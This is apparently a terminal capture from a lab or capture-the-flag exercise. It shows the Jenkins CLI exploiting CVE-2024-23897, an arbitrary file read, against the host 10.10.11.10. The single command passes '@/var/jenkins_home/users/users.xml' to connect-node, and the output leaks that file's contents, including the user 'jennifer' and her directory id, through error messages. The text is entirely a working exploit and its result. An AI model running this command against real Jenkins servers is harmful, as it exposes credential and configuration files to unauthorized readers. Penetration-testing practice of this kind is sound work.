 ┌──(kali㉿kali)-[~/Downloads/CVE-2024-23897-Jenkins-Arbitrary-Read-File-Vulnerability-main]
└─$ java -jar jenkins-cli.jar -s http://10.10.11.10:8080/ -http connect-node "@/var/jenkins_home/user
s/users.xml"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists
.
      <string>jennifer_12108429903186576833</string>: No such agent "      <string>jennifer_121084299
03186576833</string>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="c
oncurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
      <string>jennifer</string>: No such agent "      <string>jennifer</string>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.